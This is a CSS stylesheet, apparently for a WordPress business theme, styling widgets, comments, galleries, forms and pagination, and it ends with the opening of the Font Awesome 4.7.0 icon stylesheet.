html.flexbox .page-box--inline { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row nowrap; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-align-items: flex-start; -ms-flex-align: start; align-items: flex-start; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
html.flexbox .page-box--inline .page-box__picture { float: none; margin: 0; }
html.flexbox .page-box--inline .page-box__content { -webkit-flex-basis: calc(100% - 120px); -ms-flex-preferred-size: calc(100% - 120px); flex-basis: calc(100% - 120px); }
html.flexbox .page-box--inline .page-box__title { margin-top: 0; }

/* Brochure Box */
.brochure-box { position: relative; background-color: #eeeeee; border-radius: 2px; display: block; transition: all 200ms ease-out; }
.brochure-box .fa { transition: all 200ms ease-out; display: inline-block; margin: 2px; padding: 15px; vertical-align: middle; font-size: 20px; background-color: #ffffff; color: #999999; }
.brochure-box::after { transition: all 200ms ease-out; position: absolute; content: ""; width: 0; height: 0; border-style: solid; border-width: 4.5px 0 4.5px 5px; border-color: transparent transparent transparent #999999; right: 15px; top: calc(50% - 4px); }
.brochure-box:hover { background-color: #f7c51e; text-decoration: none; }
.brochure-box:hover .fa { color: #333333; }
.brochure-box:hover::after { border-color: transparent transparent transparent #333333; }
.brochure-box:hover .brochure-box__text { color: #333333; }

.brochure-box__text { transition: all 200ms ease-out; display: inline-block; color: #999999; padding-left: 10px; font-size: 13px; }

.widget_pt_brochure_box + .widget_pt_brochure_box, .widget-brochure-box + .widget-brochure-box { margin-top: -15px; }

/* Featured Video */
.fvp-overlay .fvp-actionicon, .fvp-responsive .fvp-actionicon, .fvp-dynamic .fvp-actionicon { display: block; background-image: url("assets/images/play_button.svg"); background-size: 28%; right: 0; bottom: 0; z-index: 10; }
.fvp-overlay .fvp-actionicon.play, .fvp-responsive .fvp-actionicon.play, .fvp-dynamic .fvp-actionicon.play { background-image: url("assets/images/play_button.svg"); }

/* Icon-box */
.widget-icon-box { padding: 12px 0; border-bottom: 1px solid rgba(250, 250, 250, 0.12); width: 100%; text-align: center; }
@media (min-width: 992px) { .widget-icon-box { float: left; padding: 8px 0; width: auto; border-bottom: 0; text-align: left; } }
.widget-icon-box .icon-box { text-align: left; color: #999999; }
.widget-icon-box .icon-box:hover { text-decoration: none; }
.widget-icon-box .icon-box:hover .fa { transition: all 200ms ease-out; color: #dddddd; }
.widget-icon-box:first-of-type { border-top: 1px solid rgba(250, 250, 250, 0.12); }
@media (min-width: 992px) { .widget-icon-box:first-of-type { border-top: 0; } }
.widget-icon-box div.icon-box { cursor: default; }

.icon-box { width: 230px; display: inline-block; padding-right: 15px; margin-left: 15px; text-align: left; }
@media (min-width: 992px) { .icon-box { border-right: 1px solid rgba(250, 250, 250, 0.12); width: 210px; } }
.icon-box > .fa { float: left; font-size: 40px; margin-right: 10px; }

.icon-box__title { margin: 4px 0 0 0; font-size: 14px; font-weight: bold; color: #dddddd; }

.icon-box__subtitle { color: #999999; }

.widget_pt_icon_box .icon-box { width: auto; }
.widget_pt_icon_box .icon-box > .fa { color: #f7c51e; }
.widget_pt_icon_box .icon-box__title { color: #333333; }

/* Icon-box With Flexbox*/
@media (min-width: 992px) { html.flexbox .header-widgets { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; float: none; } }
@media (min-width: 1200px) { html.flexbox .header-widgets { -webkit-justify-content: flex-end; -ms-flex-pack: end; justify-content: flex-end; } }
@media (min-width: 992px) { html.flexbox .widget-icon-box { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-justify-content: flex-start; -ms-flex-pack: start; justify-content: flex-start; float: none; } }
html.flexbox .widget-icon-box .icon-box { width: auto; display: inherit; }
html.flexbox .widget-icon-box .icon-box__text { -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; margin-left: 50px; width: calc(100% - 40px); }
@media (min-width: 992px) { html.flexbox .widget-icon-box .icon-box__text { margin-left: 0; } }
@media (min-width: 992px) { html.flexbox .widget-social-icons { float: none; } }
html.flexbox .top .widget-icon-box .icon-box__text { width: auto; }

@media (min-width: 992px) { .top .icon-box { border-right: 0; } }
.top .icon-box .fa { font-size: 20px; }
.top .icon-box__title { display: inline-block; margin-top: 0; color: #bbbbbb; }
.top .icon-box__subtitle { color: #bbbbbb; }
.top .widget-icon-box { padding: 13px 0 11px; }
.top .widget-icon-box .icon-box { color: #bbbbbb; }

.page-template-template-empty .icon-box { border-right: 0; }
.page-template-template-empty .icon-box .fa { font-size: 24px; border: 1px dashed #666666; border-radius: 2px; width: 50px; height: 50px; text-align: center; line-height: 50px; }
.page-template-template-empty .icon-box__title { font-size: 18px; font-weight: normal; color: #afb0b0; }
.page-template-template-empty .icon-box__subtitle { font-size: 18px; font-weight: bold; color: #f7c51e; }
.page-template-template-empty .widget_pt_icon_box .icon-box > .fa { color: #666666; }

/* Countdown */
.countdown .flip { display: inline-block; float: none; border-radius: 0; }
.countdown .flip + .flip { margin-left: -5px; }
.countdown .flip-clock-divider { float: none; }
@media (max-width: 768px) { .countdown .flip-clock-divider { display: block; height: 30px; width: 100%; } }
@media (max-width: 768px) { .countdown .flip-clock-divider:first-child { width: 100%; } }
.countdown .flip-clock-divider .flip-clock-label { font-size: 14px; font-weight: bold; color: #ffffff; top: inherit; bottom: -20px; text-transform: uppercase; }
@media (max-width: 768px) { .countdown .flip-clock-divider .flip-clock-label { left: 0; right: 0; width: 100%; bottom: -125px; } }
.countdown.flip-clock-wrapper ul, .countdown.flip-clock-wrapper ul li a div.up div.inn, .countdown.flip-clock-wrapper ul li a div.down, .countdown.flip-clock-wrapper ul li a div.down div.inn { border-radius: 0; color: #ffffff; }
.countdown .flip-clock-dot { background: #999999; box-shadow: none; }
@media (max-width: 768px) { .countdown .flip-clock-dot { display: none; } }
.countdown .flip-clock-dot .top { border: 0; }

/* MailChimp Subscribe */
#mc_embed_signup label { text-align: center; font-size: 18px; color: #333333; text-transform: uppercase; margin-bottom: 20px; width: 100%; }
#mc_embed_signup .form-control { background: #f2f2f2; border-radius: 2px; border: 1px solid #dddddd; box-shadow: none; width: 100%; padding: 23px 20px; margin-bottom: 15px; }
#mc_embed_signup .form-control:focus { border-color: #dddddd; background: #ffffff; }
#mc_embed_signup .mailchimp-subscribe__submit { width: 100%; }

/* Full page background video */
.full-page-bg-video { position: fixed; top: 50%; left: 50%; min-width: 100%; min-height: 100%; width: auto; height: auto; z-index: -100; -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); background-size: cover; }
.full-page-bg-video-overlay { position: fixed; content: ''; left: 0; right: 0; top: 0; bottom: 0; min-height: 100vw; background: rgba(0, 0, 0, 0.7); z-index: -90; }

/* 05.14. Shortcodes */
/* Icon Shortcode */
.icon-container { display: inline-block; font-size: 18px; margin-right: 3px; }

/* Projects */
.project__meta-data { background-color: #eeeeee; padding: 16px 22px; color: #666666; margin-bottom: 30px; border-radius: 2px; }
.project__meta-data ul { margin-bottom: 0; }
.project__meta-data li { margin-bottom: 5px; }
.project__meta-icon { display: inline-block; min-width: 20px; margin-right: 4px; font-size: 120%; text-align: center; }
.project__navigation { margin-bottom: 30px; }
@media (min-width: 992px) { .project__navigation { margin-bottom: 0; } }
.project__navigation li { text-align: center; display: inline-block; width: calc(50% - 15px); min-height: 1px; }
.project__navigation li:last-of-type { margin-left: 30px; }
.project__navigation a { background-color: #eeeeee; display: block; padding: 15px; color: #999999 !important; text-transform: uppercase; font-weight: bold; font-family: "Montserrat", Helvetica, Arial, sans-serif; transition: all 200ms ease-out; }
.project__navigation a:hover { color: #333333 !important; text-decoration: none; }
.project-gallery-item { margin-bottom: 30px; }
.project-gallery-item img { max-width: 100%; height: auto; }
.project-gallery-item__title { margin-top: 0; }
.project-gallery-item__caption:not(:empty) { margin-top: 5px; }

/* 05.15. Pagination */
.pagination { font-family: "Montserrat", Helvetica, Arial, sans-serif; }
.pagination > .page-numbers { padding-top: 30px; border-top: 1px solid rgba(0, 0, 0, 0.08); }
.pagination > .page-numbers .dots { display: block; padding: 12px 0; }
.pagination ul { list-style: none; padding: 0; }
.pagination li { display: inline-block; background: #f2f2f2; border-radius: 2px; width: 45px; transition: all 200ms ease-out; margin-bottom: 4px; }
.pagination li a { display: block; color: #999999; padding: 12px 18px; }
.pagination li:hover { background: #f7c51e; }
.pagination li:hover a { color: #333333; }
.pagination li .current { display: block; color: #333333; background: #f7c51e; padding: 12px 18px; border-radius: 2px; }

.multi-page { color: #666666; margin-bottom: 30px; }

/* 05.16. Comments */
.avatar { border-radius: 2px; }

.avatar-container--nested, .avatar-container--nestedx2, .avatar-container { float: left; width: 12%; }
.avatar-container--nested img, .avatar-container--nestedx2 img, .avatar-container img { width: 100%; height: auto; }

.avatar-container--nested { margin-left: 15%; width: 10%; }

.avatar-container--nestedx2 { margin-left: 28%; width: 8%; }

.comment-content--nested, .comment-content--nestedx2, .comment-content { float: left; width: 85%; margin-left: 3%; position: relative; }
.comment-content--nested:before, .comment-content--nestedx2:before, .comment-content:before { content: ""; display: block; position: absolute; top: 20px; left: -10px; border: solid 6px #fff; border-width: 6px 10px 6px 0; border-right-color: #f2f2f2; }
.comment-content--nested .comment-inner, .comment-content--nestedx2 .comment-inner, .comment-content .comment-inner { padding: 30px; background-color: #f2f2f2; border-radius: 2px; margin-bottom: 30px; }
.comment-content--nested .comment-author, .comment-content--nestedx2 .comment-author, .comment-content .comment-author { color: #333333; font-size: 18px; font-weight: bold; font-style: normal; }
.comment-content--nested .comment-metadata, .comment-content--nestedx2 .comment-metadata, .comment-content .comment-metadata { float: right; font-weight: normal; }
.comment-content--nested .comment-text, .comment-content--nestedx2 .comment-text, .comment-content .comment-text { color: #999999; margin-top: 15px; }

.comment-content--nested { width: 72%; }

.comment-content--nestedx2 { width: 61%; }

#comments { display: inline-block; }
#comments .children { padding-left: 0; }
#comments .alternative-heading { margin-bottom: 25px; }

.comment { list-style: none; }

/* Comments Fields */
.comment-form .form-control { background: #f2f2f2; border-radius: 2px; border: 1px solid #dedede; box-shadow: none; }
.comment-form .form-control:focus { border-color: #dedede; background: #ffffff; }
.comment-form input { height: 45px; }

/* 05.17. WordPress Widgets */
/* Select for all widgets */
.widget select { padding: 8px 6px; border-radius: 2px; width: 100%; color: #666666; border-color: #dedede; }

/* Specific Select for Sidebar Widgets */
.sidebar .widget select { background: transparent; }

/* Specific Select for Footer Widgets */
.footer .widget select { background: #f2f2f2; }

/* Custom Sidebar Menu */
.master-container .widget_nav_menu ul, .sidebar .widget_nav_menu ul { list-style: none; padding: 0; }
.master-container .widget_nav_menu ul > li, .sidebar .widget_nav_menu ul > li { margin: 2px 0; }
.master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a { font-size: 13px; transition: all 200ms ease-out; display: block; background: #eeeeee; color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; border-radius: 2px; padding: 18px 20px; }
.master-container .widget_nav_menu ul > li > a:hover, .sidebar .widget_nav_menu ul > li > a:hover { background: #f7c51e; color: #333333; text-decoration: none; }
.master-container .widget_nav_menu ul > li > a:active, .sidebar .widget_nav_menu ul > li > a:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }
.master-container .widget_nav_menu ul > li.current-menu-item > a, .sidebar .widget_nav_menu ul > li.current-menu-item > a { background: #f3bd09; color: #333333; text-decoration: none; }
.master-container .widget_nav_menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu a { padding-left: 40px; font-size: 12px; }
.master-container .widget_nav_menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu a { padding-left: 48px; }
.master-container .widget_nav_menu .sub-menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu a { padding-left: 56px; }
.master-container .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 64px; }
.master-container .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu a, .sidebar .widget_nav_menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu a { padding-left: 72px; }

/* Custom Footer Menu */
.footer .widget_nav_menu ul { list-style: none; padding: 0; font-size: 15px; }
.footer .widget_nav_menu ul > li > a { display: block; padding: 6px 0; color: #999999; }
.footer .widget_nav_menu ul > li > a:hover { color: #666666; }
.footer .widget_nav_menu ul .sub-menu { padding-left: 10px; }

/* Widgets With Lists */
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul { padding-left: 20px; }

/* Text Widget */
.widget_text img { max-width: 100%; height: auto; }

/* Search Widget */
.widget_search { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; }
.widget_search .screen-reader-text { display: none; }
.widget_search label { width: 100%; }
@media (min-width: 992px) { .widget_search label { float: left; width: 70%; } }
.widget_search .search-field { width: 100%; border: 1px solid #dddddd; background-color: #eeeeee; padding: 6px 5px 6px 10px; font-weight: normal; height: 40px; border-radius: 2px; }
@media (min-width: 992px) { .widget_search .search-field { border-top-right-radius: 0; border-bottom-right-radius: 0; border-right: none; } }
.widget_search .search-field:focus { background: #ffffff; }
.widget_search .search-submit { width: 100%; height: 40px; background: #f7c51e; border: 0; color: #333333; font-weight: bold; border-radius: 2px; transition: all 200ms ease-out; }
@media (min-width: 992px) { .widget_search .search-submit { border-top-left-radius: 0; border-bottom-left-radius: 0; width: 30%; } }
.widget_search .search-submit:hover, .widget_search .search-submit:focus { background: #eeb908; outline: none; }

.error-404 .widget_search { width: 100%; margin: 0 auto; }
@media (min-width: 992px) { .error-404 .widget_search { width: 300px; } }

/* Calendar Widget */
.widget_calendar #wp-calendar { width: 100%; }
.widget_calendar caption { font-family: "Montserrat", Helvetica, Arial, sans-serif; background-color: #f7c51e; border-radius: 2px; color: #333333; padding: 5px 0; font-size: 12px; text-align: center; }
.widget_calendar thead tr th { padding: 5px 0; text-align: center; background: #dedede; color: #666666; border: 1px solid #f2f2f2; }
.widget_calendar tbody tr td { text-align: center; border: 1px solid #f2f2f2; padding: 3px 0; }
.widget_calendar tfoot tr td { border-top: 1px solid #dedede; padding: 5px 5px; }
.widget_calendar tfoot tr #next a { float: right; }

/* Footer Specific Color for Calendar*/
.footer .widget_calendar tbody tr td { border: 1px solid #dedede; }

/* Tag Cloud Widget */
.widget_tag_cloud a { display: inline-block; background: #f7c51e; padding: 5px 8px; margin: 2px 0; border-radius: 2px; color: #666666; transition: all 200ms ease-out; }
.widget_tag_cloud a:hover { background: #eeb908; color: #333333; }

/* 05.18. WordPress Specific */
/* Style for Blog */
.single .hentry__content { padding-bottom: 15px; margin-bottom: 30px; border-bottom: 1px solid rgba(0, 0, 0, 0.08); }

.wp-post-image { margin: 0; max-width: 100%; height: auto; margin-bottom: 30px; border-radius: 2px; }

.meta-data { margin-bottom: 5px; }
.meta-data a { color: #999999; transition: all 200ms ease-out; }
.meta-data a:hover { color: #333333; }
.meta-data > span { border-right: 1px solid rgba(0, 0, 0, 0.12); padding-right: 10px; margin-right: 10px; }
.meta-data > span:last-of-type { border-right: none; }
.meta-data > span:first-of-type { padding-left: 10px; margin-left: 10px; border-left: 1px solid rgba(0, 0, 0, 0.12); }

.meta-data__seperator { color: #dddddd; }

.hentry img { border-radius: 2px; }
.hentry--search { margin-bottom: 30px; }
@media (min-width: 992px) { .hentry--search { margin-bottom: 60px; } }

.hentry__content { font-size: 16px; }

.hentry__title { margin-top: 10px; margin-bottom: 20px; padding-bottom: 20px; font-size: 30px; }
.hentry__title a { color: #333333; }
.hentry__title a:hover { color: #000000; }

.portfolio .hentry__title { margin-top: 0; }

.more-link { text-transform: uppercase; }
.more-link span { padding: 0; }
.more-link .btn:hover { color: #1b92bf; }

/* Sticky Post */
.sticky { background: #f2f2f2; border-radius: 2px; padding: 30px; }
.sticky .hentry__content { color: #666666; }

.alignnone, .aligncenter, .alignright, .alignleft { max-width: 100%; height: auto; }
.alignnone img, .aligncenter img, .alignright img, .alignleft img { max-width: 100%; height: auto; }

.alignnone { margin: 5px 0 20px 0; }

.aligncenter { display: block; margin: 5px auto 5px auto; }

.alignright { float: right; margin: 5px 0 20px 20px; }

.alignleft { float: left; margin: 5px 20px 20px 0; }

a > img.alignright { float: right; margin: 5px 0 20px 20px; }
a > img.alignnone { margin: 5px 20px 20px 0; }
a > img.alignleft { float: left; margin: 5px 20px 20px 0; }
a > img.aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { max-width: 100%; /* Image does not overflow the content area */ background-color: rgba(0, 0, 0, 0.05); padding: 5px; text-align: center; }
.wp-caption.alignnone { margin: 5px 0 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; padding: 0; width: auto; }
.wp-caption .wp-caption-text { line-height: 17px; margin: 4px 5px; }

.gallery { margin-bottom: 20px; }
.gallery:before, .gallery:after { content: " "; display: table; }
.gallery:after { clear: both; }

.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }

.gallery-columns-1 .gallery-item { max-width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 48%; max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item { max-width: 32%; max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item { max-width: 23%; max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item { max-width: 19%; max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item { max-width: 15%; max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item { max-width: 13%; max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item { max-width: 11%; max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item { max-width: 9%; max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) { clear: left; }

.gallery-caption { background-color: rgba(0, 0, 0, 0.7); color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }

.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }

.gallery-item:hover .gallery-caption { opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

.bypostauthor { position: static; }

.hentry__content table td, .hentry__content table th { padding: 5px 10px; border: 1px solid #dedede; }

.panel-grid .widget-title { font-size: 30px; margin-top: 0; }

.read-more { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; display: inline-block; text-transform: uppercase; font-size: 14px; }
.read-more:hover { text-decoration: underline; }

.read-more--page-box { margin-top: 4.5px; }

.post { margin-bottom: 30px; }
@media (min-width: 992px) { .post { margin-bottom: 60px; } }

.single-post .post, .breadcrumbs .post { margin-bottom: 0; }

/* 05.19. Error 404 */
.error-404 { text-align: center; }

.error-404__text { font-size: 18px; color: #999999; margin-bottom: 30px; }

/* 05.20. Contact Form 7 */
.wpcf7-select, .wpcf7-text, .wpcf7-number, .wpcf7-date, .wpcf7-textarea { background: #f2f2f2; border-radius: 2px; border: 1px solid #dddddd; box-shadow: none; width: 100%; padding: 20px; margin-bottom: 15px; }
.wpcf7-select:focus, .wpcf7-text:focus, .wpcf7-number:focus, .wpcf7-date:focus, .wpcf7-textarea:focus { border-color: #dddddd; background: #ffffff; }

.wpcf7-textarea { height: 220px; }

.wpcf7-submit { float: right; margin-bottom: 15px; }

.wpcf7 .wpcf7-response-output { margin: 5px 0; padding: 10px 20px; border-radius: 2px; }
.wpcf7 .wpcf7-validation-errors { background-color: #faf8d2; border: 2px solid #faf8d2; color: #b9b015; }
.wpcf7 .wpcf7-mail-sent-ng { background-color: #ffe5e5; border: 2px solid #ffe5e5; color: #e50000; }
.wpcf7 .wpcf7-mail-sent-ok { background-color: #dcf2dc; border: 2px solid #dcf2dc; color: #389738; }
.wpcf7 .wpcf7-not-valid-tip { margin: 0 0 5px 0; }

/* 05.21. Visual Composer */
.wpb-js-composer .vc_col-has-fill > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner { padding-top: 15px; }
@media (min-width: 992px) { .wpb-js-composer .vc_col-has-fill > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .wpb-js-composer .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner { padding-top: 0; } }
.wpb-js-composer .wpcf7-select, .wpb-js-composer .wpcf7-text, .wpb-js-composer .wpcf7-textarea { margin-bottom: 15px !important; }
.wpb-js-composer .banner__buttons p { margin: 0; }
.wpb-js-composer .wpb_wrapper .widget-title { position: relative; margin-top: 0; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid rgba(0, 0, 0, 0.08); font-size: 30px; }
.wpb-js-composer .wpb_wrapper .widget-title::after { position: absolute; content: ""; background-color: #f7c51e; height: 3px; width: 30px; bottom: -1px; left: 0; }
.wpb-js-composer .logo-panel img { max-width: 100%; height: auto; }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH -------------------------- */
@font-face { font-family: 'FontAwesome'; src: url("bower_components/fontawesome/fonts/fontawesome-webfont.eot?v=4.7.0"); src: url("bower_components/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("bower_components/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("bower_components/fontawesome/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("bower_components/fontawesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("bower_components/fontawesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }
.fa { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg { font-size: 1.33333em; line-height: 0.75em; vertical-align: -15%; }

.fa-2x { font-size: 2em; }

.fa-3x { font-size: 3em; }

.fa-4x { font-size: 4em; }

.fa-5x { font-size: 5em; }

.fa-fw { width: 1.28571em; text-align: center; }

.fa-ul { padding-left: 0; margin-left: 2.14286em; list-style-type: none; }
.fa-ul > li { position: relative; }

.fa-li { position: absolute; left: -2.14286em; width: 2.14286em; top: 0.14286em; text-align: center; }
.fa-li.fa-lg { left: -1.85714em; }

.fa-border { padding: .2em .25em .15em; border: solid 0.08em #eee; border-radius: .1em; }

.fa-pull-left { float: left; }

.fa-pull-right { float: right; }

.fa.fa-pull-left { margin-right: .3em; }
.fa.fa-pull-right { margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right { float: right; }

.pull-left { float: left; }

.fa.pull-left { margin-right: .3em; }
.fa.pull-right { margin-left: .3em; }

.fa-spin { -webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear; }

.fa-pulse { -webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }
@keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }
.fa-rotate-90 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }

.fa-rotate-180 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg); }

.fa-rotate-270 { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg); }

.fa-flip-horizontal { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1); }

.fa-flip-vertical { -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical { -webkit-filter: none; filter: none; }

.fa-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x { position: absolute; left: 0; width: 100%; text-align: center; }

.fa-stack-1x { line-height: inherit; }

.fa-stack-2x { font-size: 2em; }

.fa-inverse { color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.fa-glass:before { content: ""; }

.fa-music:before { content: ""; }

.fa-search:before { content: ""; }

.fa-envelope-o:before { content: ""; }

.fa-heart:before { content: ""; }

.fa-star:before { content: ""; }

.fa-star-o:before { content: ""; }

.fa-user:before { content: ""; }

.fa-film:before { content: ""; }

.fa-th-large:before { content: ""; }

.fa-th:before { content: ""; }

.fa-th-list:before { content: ""; }

.fa-check:before { content: ""; }

.fa-remove:before, .fa-close:before, .fa-times:before { content: ""; }

.fa-search-plus:before { content: ""; }

.fa-search-minus:before { content: ""; }

.fa-power-off:before { content: ""; }

.fa-signal:before { content: ""; }

.fa-gear:before, .fa-cog:before { content: ""; }

.fa-trash-o:before { content: ""; }

.fa-home:before { content: ""; }

.fa-file-o:before { content: ""; }

.fa-clock-o:before { content: ""; }

.fa-road:before { content: ""; }

.fa-download:before { content: ""; }

.fa-arrow-circle-o-down:before { content: ""; }

.fa-arrow-circle-o-up:before { content: ""; }

.fa-inbox:before { content: ""; }

.fa-play-circle-o:before { content: ""; }

.fa-rotate-right:before, .fa-repeat:before { content: ""; }

.fa-refresh:before { content: ""; }

.fa-list-alt:before { content: ""; }

.fa-lock:before { content: ""; }

.fa-flag:before { content: ""; }

.fa-headphones:before { content: ""; }

.fa-volume-off:before { content: ""; }

.fa-volume-down:before { content: ""; }

.fa-volume-up:before { content: ""; }

.fa-qrcode:before { content: ""; }

.fa-barcode:before { content: ""; }

.fa-tag:before { content: ""; }

.fa-tags:before { content: ""; }

.fa-book:before { content: ""; }

.fa-bookmark:before { content: ""; }

.fa-print:before { content: ""; }

.fa-camera:before { content: ""; }

.fa-font:before { content: ""; }

.fa-bold:before { content: ""; }

.fa-italic:before { content: ""; }

.fa-text-height:before { content: ""; }

.fa-text-width:before { content: ""; }

.fa-align-left:before { content: ""; }

.fa-align-center:before { content: ""; }

.fa-align-right:before { content: ""; }

.fa-align-justify:before { content: ""; }

.fa-list:before { content: ""; }

.fa-dedent:before, .fa-outdent:before { content: ""; }

.fa-indent:before { content: ""; }

.fa-video-camera:before { content: ""; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before { content: ""; }

.fa-pencil:before { content: ""; }

.fa-map-marker:before { content: ""; }

.fa-adjust:before { content: ""; }

.fa-tint:before { content: ""; }

.fa-edit:before, .fa-pencil-square-o:before { content: ""; }

.fa-share-square-o:before { content: ""; }

.fa-check-square-o:before { content: ""; }

